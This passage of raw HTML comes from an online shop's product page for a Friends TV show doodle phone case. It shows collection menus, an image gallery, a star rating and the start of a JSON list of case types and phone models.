                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-gloves" class="flex justify-between items-center hover:underline grow">Friends TV Show Gloves</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-hats-caps" class="flex justify-between items-center hover:underline grow">Friends TV Show Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-hoodies" class="flex justify-between items-center hover:underline grow">Friends TV Show Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-pants-joggers" class="flex justify-between items-center hover:underline grow">Friends TV Show Pants &amp;amp; Joggers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-slippers" class="flex justify-between items-center hover:underline grow">Friends TV Show Slippers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-socks" class="flex justify-between items-center hover:underline grow">Friends TV Show Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-sweatshirts" class="flex justify-between items-center hover:underline grow">Friends TV Show Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-t-shirts" class="flex justify-between items-center hover:underline grow">Friends TV Show T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-decoration" class="flex justify-between items-center hover:underline grow">Friends TV Show Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-pillows" class="flex justify-between items-center hover:underline grow">Friends TV Show Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-puzzles" class="flex justify-between items-center hover:underline grow">Friends TV Show Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-figures-toys" class="flex justify-between items-center hover:underline grow">Friends TV Show Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-3d-lamps" class="flex justify-between items-center hover:underline grow">Friends TV Show 3D Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-funko-pop" class="flex justify-between items-center hover:underline grow">Friends TV Show Funko Pop</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-plushies" class="flex justify-between items-center hover:underline grow">Friends TV Show Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-workout-gear" class="flex justify-between items-center hover:underline grow">Friends TV Show Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-tank-tops" class="flex justify-between items-center hover:underline grow">Friends TV Show Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://friendstvshow.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://friendstvshow.shop/collections/friends-tv-show-cases">Friends TV Show Cases</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://friendstvshow.shop/collections/friends-tv-show-iphone-cases">Friends TV Show iPhone Cases</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="325">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/893/conversions/friends_doodle_phone_case_7735-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/893/friends_doodle_phone_case_7735.jpg"
                     data-fancybox="gallery"
                     data-media-id="893"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/895/conversions/friends_doodle_phone_case_3319-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/895/friends_doodle_phone_case_3319.jpg"
                     data-fancybox="gallery"
                     data-media-id="895"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1350/conversions/friends_doodle_phone_case_7735-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1350/friends_doodle_phone_case_7735.jpg"
                     data-fancybox="gallery"
                     data-media-id="1350"
                     data-variants="1739"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1351/conversions/friends_doodle_phone_case_7735-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1351/friends_doodle_phone_case_7735.jpg"
                     data-fancybox="gallery"
                     data-media-id="1351"
                     data-variants="1742"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1352/conversions/friends_doodle_phone_case_7735-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1352/friends_doodle_phone_case_7735.jpg"
                     data-fancybox="gallery"
                     data-media-id="1352"
                     data-variants="1740"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1353/conversions/friends_doodle_phone_case_7735-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1353/friends_doodle_phone_case_7735.jpg"
                     data-fancybox="gallery"
                     data-media-id="1353"
                     data-variants="1741"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1354/conversions/friends_doodle_phone_case_7735-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1354/friends_doodle_phone_case_7735.jpg"
                     data-fancybox="gallery"
                     data-media-id="1354"
                     data-variants="1744"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1355/conversions/friends_doodle_phone_case_7735-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1355/friends_doodle_phone_case_7735.jpg"
                     data-fancybox="gallery"
                     data-media-id="1355"
                     data-variants="1743"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1356/conversions/friends_doodle_phone_case_7735-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1356/friends_doodle_phone_case_7735.jpg"
                     data-fancybox="gallery"
                     data-media-id="1356"
                     data-variants="1745"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1357/conversions/friends_doodle_phone_case_7735-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1357/friends_doodle_phone_case_7735.jpg"
                     data-fancybox="gallery"
                     data-media-id="1357"
                     data-variants="1746"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1358/conversions/friends_doodle_phone_case_7735-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1358/friends_doodle_phone_case_7735.jpg"
                     data-fancybox="gallery"
                     data-media-id="1358"
                     data-variants="1747"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1359/conversions/friends_doodle_phone_case_7735-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1359/friends_doodle_phone_case_7735.jpg"
                     data-fancybox="gallery"
                     data-media-id="1359"
                     data-variants="1749"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1360/conversions/friends_doodle_phone_case_7735-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1360/friends_doodle_phone_case_7735.jpg"
                     data-fancybox="gallery"
                     data-media-id="1360"
                     data-variants="1748"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1361/conversions/friends_doodle_phone_case_7735-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1361/friends_doodle_phone_case_7735.jpg"
                     data-fancybox="gallery"
                     data-media-id="1361"
                     data-variants="1750"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1362/conversions/friends_doodle_phone_case_7735-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1362/friends_doodle_phone_case_7735.jpg"
                     data-fancybox="gallery"
                     data-media-id="1362"
                     data-variants="1751"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1364/conversions/friends_doodle_phone_case_7735-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1364/friends_doodle_phone_case_7735.jpg"
                     data-fancybox="gallery"
                     data-media-id="1364"
                     data-variants="1752"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Friends Cases - Friends Doodle Phone Case FRI3012
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(2 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":33,"name":"iPhone Cases OPTION CHOICE","options":[{"id":31,"name":"Phone Case Type","label":"Type","values":[{"id":314,"name":"iPhone","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31},{"id":315,"name":"Samsung","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31}],"position":0},{"id":32,"name":"Phone Case Style","label":"Style","values":[{"id":328,"name":"PC black frosted shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":329,"name":"RPC transparent soft shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":330,"name":"LPC glass phone case","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32}],"position":1},{"id":29,"name":"Phone Case Model","label":"Model","values":[{"id":266,"name":"iPhone 7","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":267,"name":"iPhone 7 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":268,"name":"iPhone 8","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":269,"name":"iPhone 8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":270,"name":"iPhone X","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":271,"name":"iPhone XR","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":272,"name":"iPhone XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":273,"name":"iPhone XS Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":274,"name":"iPhone 11","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":275,"name":"iPhone 11 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":276,"name":"iPhone 11 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":277,"name":"iPhone 12","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":278,"name":"iPhone 12 Mini","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":279,"name":"iPhone 12 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":280,"name":"iPhone 12 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":281,"name":"iPhone 13","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":282,"name":"iPhone 13 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":283,"name":"iPhone 13 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":284,"name":"iPhone 14","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":285,"name":"iPhone 14 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":286,"name":"iPhone 14 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":287,"name":"iPhone 15","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":288,"name":"iPhone 15 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":289,"name":"iPhone 15 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":316,"name":"Samsung Galaxy S22","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":317,"name":"Samsung Galaxy S22 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":318,"name":"Samsung Galaxy S22 